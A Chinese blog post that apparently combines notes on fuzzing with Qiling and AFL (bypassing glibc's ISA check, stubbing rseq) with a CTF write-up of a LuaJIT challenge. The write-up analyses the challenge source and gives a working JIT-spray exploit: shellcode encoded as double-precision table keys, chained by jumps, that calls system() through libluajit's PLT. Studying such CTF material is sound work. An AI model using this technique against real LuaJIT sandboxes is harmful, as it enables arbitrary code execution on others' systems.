ql.os.set_syscall('rseq', null_rseq_impl, QL_INTERCEPT.CALL)

于是翻找ld.so相关检查逻辑的代码,发现该CHECK只是读取了一些常量并进行比较,没有写操作,理论上bypass掉if判断即可:

A

至于bypass的方式,我想用地址hook来实现。因为Qiling不实现ASLR,所以ld.so的基地址是固定的。于是理论上只要找到相关逻辑的jz指令进行hook即可。打开IDA好一通找,由于没有出现字符串的交叉引用,也没有相关函数符号的交叉引用,花了不少时间,最后找到了该逻辑的位置:

B

实现到Qiling的hook上:

def bypass_isa_check(ql: Qiling) -> None:
    print("by_pass_isa_check():")
    ql.arch.regs.rip += 0x15
    pass

ql.hook_address(bypass_isa_check, ld_so_base+0x2389f)

这时程序可以正常运行。

在解决过程中,去官方的 issue 找了一下,发现不少人提过类似的问题。目前还没有啥官方解决方案,于是就先用这个暴力方法解决燃眉之急。

完整脚本

Qiling的extensions模块提供了AFL的有关接口,所以完整的用于ubuntu22.04 rootfs的Fuzz脚本如下:

  • warpper_fuzz.py
import unicornafl

unicornafl.monkeypatch()

import os
import sys

from typing import Optional

from qiling import *
from qiling.const import QL_VERBOSE, QL_INTERCEPT
from qiling.extensions import pipe
from qiling.extensions import afl

def main(input_file):
    ql = Qiling(
        ["./test"], "/",
        verbose=QL_VERBOSE.OFF)
    
    # set stdin
    ql.os.stdin = pipe.SimpleInStream(sys.stdin.fileno())

    # get address
    base = ql.loader.images[0].base
    call_stk_chk_fail = base + 0x1330
    main_addr = base + 0x11c9
    
    def by_pass_isa_check(ql: Qiling) -> None:
        print("by_pass_isa_check():")
        ql.arch.regs.rip += 0x15
        pass
        
    ld_so_base = 0x7ffff7dd5000
    ql.hook_address(by_pass_isa_check, ld_so_base+0x2389f)
    
    def null_rseq_impl(ql: Qiling, abi: int, length: int, flags: int, sig: int):
        return 0

    ql.os.set_syscall('rseq', null_rseq_impl, QL_INTERCEPT.CALL)
    
    def place_input_callback(ql: Qiling, input: bytes, persistent_round: int) -> Optional[bool]:
        # feed fuzzed input to our mock stdin
        ql.os.stdin.write(input)
        # signal afl to proceed with this input
        return True

    def start_afl(ql: Qiling):
        # Have Unicorn fork and start instrumentation.
        afl.ql_afl_fuzz(ql, input_file=input_file, place_input_callback=place_input_callback, exits=[ql.os.exit_point])

    # make the process crash whenever __stack_chk_fail@plt is about to be called.
    # this way afl will count stack protection violations as crashes
    ql.hook_address(callback=lambda x: os.abort(), address=call_stk_chk_fail)
    # set afl instrumentation [re]starting point. we set it to 'main'
    ql.hook_address(callback=start_afl, address=main_addr)
    
    # entry
    ql.run()

if __name__ == "__main__":
    if len(sys.argv) == 1:
        raise ValueError("No input file provided")
    main(sys.argv[1])
  • fuzz.sh
#!/bin/bash

afl-fuzz -m none -i input -o output -U python3 ./wrapper_fuzz.py @@

希望能帮到路过的人。

update

Glibc 引入这个检测的原因,主要是便于通过 cpuid 指令来确定CPU是否满足一些所需的 feature 。这些 feature 的集合被用 ISA Level来描述:baseline, v2, v3v4。支持某 ISA 级别意味着支持该级别和先前级别中包含的所有 feature。

目前 Unicorn 2.0 对于这些 ISA Level 以及所包含的 feature 的支持情况如下(并没有完全支持某个 Level):

C

0x00 题目

速览

是一个打LuaJIT的题,远程环境带有一个web前端,主要作用应该就是给定指定的Lua代码,然后后端运行并返回输出结果:

2022-06-15T04:39:14.png

题目给出了个使用样例,其中比较引人关注的就是cargo函数,但是具体机制还得先看后端源码

源码分析

cove.c

这是题目的核心逻辑


main

首先在main函数中创造了一个Lua State的上下文,并使用init_lua初始化上下文,然后调用run_code(L, argv[1]);运行命令行参数中执行的Lua代码,运行结束后使用lua_close(L);关闭Lua State。

int main(int argc, char** argv) {
    setvbuf(stdout, NULL, _IONBF, 0);

    lua_State *L;

    if (argc < 2) {
        puts("Missing lua cargo to inspect");
        return -1;
    }

    L = luaL_newstate(); // 创建新的Lua State上下文
    if (!L) {
        puts("Failed to load lua");
        return -1;
    }
    init_lua(L); // 初始化上下文
    run_code(L, argv[1]); // 运行传入的Lua代码

    lua_close(L); // 关闭上下文
}

init_lua

  1. 通过luaopen_jit打开LUA_JITLIBNAME指定的LuaJIT运行库
  2. 调用set_jit_settings完成一些JIT相关的设置
  3. 设置完成后,将jit全局变量赋空值,这样在后续运行的Lua代码中就无法使用jit
  4. 分别将cargoprint两个变量绑定到debug_jitprint两个函数上,这两个函数的实现同样位于cove.c中。也就是说题目样例的cargo()函数最后会被debug_jit()来处理
void init_lua(lua_State* L) {
    // Init JIT lib
    lua_pushcfunction(L, luaopen_jit); // 传入luaopen_jit,即将被调用的函数
    lua_pushstring(L, LUA_JITLIBNAME); // 传入LUA_JITLIBNAME参数给luaopen_jit
    lua_call(L, 1, 0); /* 通过传入LUA_JITLIBNAME给luaopen_jit函数完成jit加载 */
    set_jit_settings(L); // 完成jit设置

    lua_pushnil(L); // 压入空值
    lua_setglobal(L, "jit"); // 将栈顶元素(空值)赋值给name变量
    lua_pop(L, 1); // 弹出

    lua_pushcfunction(L, debug_jit);
    lua_setglobal(L, "cargo"); //  cargo = debug_jit
    lua_pushcfunction(L, print);
    lua_setglobal(L, "print"); // print = print
}

set_jit_settings

这个函数通过luaL_dostring执行了两行Lua语句,主要功能是设置优化级别为O3,并设置hotloop为1。这两个选项对JIT生成native code的逻辑有不小影响:

  • O3会导致有些常量或者重复逻辑被优化掉,难以控制预期的native code
  • hotloop=1则指定当某个分支运行次数大于1次时便为其生成native code,这原本是为了减少对一些冷门分支生成native code所用的开销。可以发现样例代码在调用cargo前还故意调用了两次自定义函数my_ship
void set_jit_settings(lua_State* L) {
    // 3 相当于 O3
    // Number of iterations to detect a hot loop or hot call
    luaL_dostring(L,
        "jit.opt.start('3');"
        "jit.opt.start('hotloop=1');"
    );
}

printdebug_jit这两个函数都是C Closure类型的函数,意味着这个函数可以在Lua层面上被使用。

主要关注这两个函数的参数:lua_State* L,这是使得C函数能在Lua层面被调用的关键。Lua层面传入的参数并不是使用C调用栈的传参约定,而是压入Lua状态机中的一个“虚拟栈”,用户通过lua_gettop(L)等API来获取并转义指定位置参数。

print

该函数把print的首个参数转成字符串后输出

    if (lua_gettop(L) < 1) {
        return luaL_error(L, "expecting at least 1 arguments");
    }
    const char* s = lua_tostring(L, 1);
    puts(s);
    return 0;

debug_jit

这是核心利用点所在的函数,在一开始需要先完成一些检查:

  1. 参数必须为两个
  2. 第一个参数的类型必须是LUA_TFUNCTION
  3. 第一个参数需要通过isluafunc()的检查
  4. 第二个参数会被当成一个uint8的offset

手动解引用取得参数1传入的Lua函数的字节码指针:uint8_t* bytecode = mref(v->l.pc, void),注意这个字节码是Lua虚拟机的字节码,不是native的。

因为Lua对已经JIT的部分是用一条一条Trace来记录的,所以要进一步通过getTrace取得GCtrace类型的tt->szmcode表示JIT部分machine code的大小,t->mcode表示machine code的起始位置。

首先输出一次当前t->mcode指针的值,也就是初始情况下,参数1的函数JIT出的机器码的起始位置。然后判断参数2的offset如果不等于0且小于t->szmcode - 1,则将t->mcode加上offset的大小。这就给了一次在JIT出的machine code范围内任意修改函数起始位置的机会。也就是说,在cargo结束后,如果再调用一次my_ship函数,将从新的起始位置开始运行。

int debug_jit(lua_State* L) {
    if (lua_gettop(L) != 2) { // 检查栈顶,判断是否传入了足够参数
        return luaL_error(L, "expecting exactly 1 arguments");
    }
    luaL_checktype(L, 1, LUA_TFUNCTION); // 判断第一个参数的type是不是一个LUA_TFUNCTION

    const GCfunc* v = lua_topointer(L, 1); // 把传入的函数转成GCfunc类型的C指针
    if (!isluafunc(v)) { // 用isluafunc检查是不是一个lua函数
        return luaL_error(L, "expecting lua function");
    }

    uint8_t offset = lua_tointeger(L, 2); // 把第二个参数转成一个整数的offset
    uint8_t* bytecode = mref(v->l.pc, void); 

    uint8_t op = bytecode[0];
    uint8_t index = bytecode[2];

    GCtrace* t = getTrace(L, index);

    if (!t || !t->mcode || !t->szmcode) {
        return luaL_error(L, "Blimey! There is no cargo in this ship!");
    }

    printf("INSPECTION: This ship's JIT cargo was found to be %p\n", t->mcode); // 输出机器码位置

    if (offset != 0) {
        if (offset >= t->szmcode - 1) {
            return luaL_error(L, "Avast! Offset too large!");
        }

        t->mcode += offset;
        t->szmcode -= offset;

        printf("... yarr let ye apply a secret offset, cargo is now %p ...\n", t->mcode);
    }

    return 0;
}

补上一些宏定义和数据结构:

    // #define mref(r, t)    ((t *)(void *)(uintptr_t)(r).ptr32
    /* 
    typedef union GCfunc {
        GCfuncC c;
        GCfuncL l;
    } GCfunc;
    */
    /*
    typedef struct GCfuncL {
        GCfuncHeader;
        GCRef uvptr[1];    // Array of _pointers_ to upvalue objects (GCupval).
    } GCfuncL;
    */
    /* 
    #define GCfuncHeader \
    GCHeader; uint8_t ffid; uint8_t nupvalues; \
    GCRef env; GCRef gclist; MRef pc
    */
    /* 
    // Memory reference
    typedef struct MRef {
    #if LJ_GC64
    uint64_t ptr64;    // True 64 bit pointer.
    #else
    uint32_t ptr32;    // Pseudo 32 bit pointer.
    #endif
    } MRef;

dig_up_the_loot.c

这个程序其实就相当于一个getflag程序,但是需要判断argv参数为指定字符串才能输出FLAG:

#include <stdio.h>
#include <stdlib.h>
#include <string.h>

char* args[] = { "x", "marks", "the", "spot" };

int main(int argc, char** argv) {
    const size_t num_args = sizeof(args)/sizeof(char*);
    if (argc != num_args + 1) {
        printf("Avast ye missing arguments: ./dig_up_the_loot");
        for (size_t i=0; i<num_args; i++)
            printf(" %s", args[i]);
        puts("");
        exit(0);
    }
    for (size_t i=0; i<num_args; i++) {
        if (strcmp(argv[i+1], args[i])) {
            puts("Blimey! Are missing your map?");
            exit(0);
        }
    }
    puts("Shiver me timbers! Thar be your flag: FLAG PLACEHOLDER");
}

从逻辑来看,需要执行的命令行为./dig_up_the_loot x marks the spot,还是比较长的...

0x01 利用思路

利用思路其实还是比较明确的,虽然一开始走了些弯路想着去构造Type confusion,但是最终还是回到了正轨

由于x86指令存在常数部分,而常数部分通常可控,攻击者可以把恶意shellcode注入到常数部分,然后通过修改起始位置从某条指令的常数部分开始执行,再通过多条shellcode的JOP拼接,达到任意代码执行的目的。

然而这题麻烦就麻烦在:哪些Lua层面的语句可以很方便控制到x86 machine code的常数部分。毕竟从Lua语句到machine code经过了3次转义,没错是三次——Lua语句->Lua虚拟机字节码->中间码->机器码

一般而言肯定最先想到下面几种方法:

  1. 构造变量赋值语句,将整数常量赋值给某个局部变量
  2. 构造运算表达式
  3. 使用常量传参来调用函数
  4. 使用某些含有常量的语句结构

对于方法1,可能因为开了O3优化的原因,常量部分并没有体现在局部JIT出来的machine code中;

对于方法2,这些运算似乎会被预先JIT并封装在某个地方,即使出现了需要的常量也无法通过修改offset跳转过去;

对于方法3,由于Lua对变量会有一层包装,不会使用裸的值,所以在machine code也看不到;

最后就是方法4,确实有一些队友发现了端倪。首先是有队友发现了for循环语句结构可以引入稳定的,但是离散的7个字节的常量,如:81 c5 XX XX XX 00 81 fd XX XX XX XX中的XX

function test()
    for i = 0, 0x7effff00,0xffff00 do
    end
    for i = 1, 0x7effff11,0xffff11 do
    end
end

这看着似乎也够用了,但是尝试修改offset跳转才发现,for循环由于某些原因,所产生的machine code距离起始位置比较远,offset跳不过去——我猜测是因为被放在了另外一条Trace中,但是管不了这么多了。接下来有队友发现了,table的常量下标寻址会产生可控的常量,但是只有4字节可控?这是个好方向,但是为啥只有4字节可控呢。于是我试了下直接写8个字节的整数,似乎就无法在machine code中找到了。

然后我突发奇想,一连写了很多条对table的8字节整数下标赋值的语句,再观察machine code,发现居然有很多重复的结构!并且这部分结构都通过movabs操作了一个很大的8字节常量,但是常量的值并不是下标的值。会不会是编码了?联想到Lua中存在浮点数类型,于是猜测,这会不会是IEEE的浮点数编码?使用python的struct包unpack了一下,果然,正是浮点数编码!

于是我通过struct.unpack("<d", b"\x90\x90\x90\x90\x90\x90\xeb\x5e")直接去构造double类型浮点数,然后使用浮点数常量作为下标寻址(Lua的寻址不是偏移寻址,所以是可以用浮点数的),发现如预期的出现了多条8字节的可控movabs,通过调整偏移,并在每8字节shellcode的后两个字节拼接上相对jmp指令就得到了如下JOP shellcode形式:

2022-06-15T06:57:37.png

0x02 Exploit编写

那么问题来了,获得任意shellcode执行之后怎么拿flag呢?上面分析过了,预期的拿flag方式是执行./dig_up_the_loot x marks the spot命令。一开始我想的是使用execve("./dig_up_the_loot", ["x", "marks", "the", "spot"], NULL)来调用,这需要慢慢构造字符串数组指针。然而写了几行才发现,题目限制了Lua文件的大小,如果构造execve显然是不够用的。

由于在执行shellcode的时候,寄存器和栈上留下很多运行时地址信息,也许会有一些可以使用的gadget。比如可以试试看能不能找出libc的地址,然后调system,于是开始慢慢尝试。

才刚写到一半已经有队友通过修改我贴文档里的PoC打通了,非常神速。我大致看了一下他的EXP,思路还是比较巧妙地,虽然不是100%能打通。于是我按照他地思路完善了下我的exp。

首先从R14寄存器指向的内存区域找到libluajit.so的地址,因为libluajit.so的PLT表中有system函数这一项,并且相比于libc地址更容易获得。然后就是在libluajit.so地址空间附近,可以搜索到传入的Lua代码的字符串(被读入到内存中了)。这意味着可以在EXP的注释部分写上./dig_up_the_loot x marks the spot字符串,然后作为参数传给libluajit.so中的system。

于是整个利用思路就完成了:

  1. 搜索到libluajit.so的地址,计算system的plt
  2. libluajit.so的地址为base,搜索到./dig_up_the_loot x marks the spot字符串的地址
  3. 调用system("./dig_up_the_loot x marks the spot")从标准输出读flag

EXP:

-- ./dig_up_the_loot x marks the spot
a = {}
b = {}
c = {}
d = {}
e = {}
f = {}
g = {}
function m() 
    a[2.689065016493852e+144] = nil 
    b[1.7262021171178437e+149] = nil 
    c[2.6890656183788917e+144] = nil 
    d[2.6339756112512905e+144] = nil 
    e[2.689065020865355e+144] = nil 
    f[2.6339753393476617e+144] = nil 
    g[1.7623056512639384e+149] = nil 
end
m()
m()
cargo(m, 0x69)
m()

运行效果:

2022-06-15T07:33:25.png


我的博客即将同步至腾讯云开发者社区,邀请大家一同入驻:https://cloud.tencent.com/developer/support-plan?invite_code=2axteyuyj1nok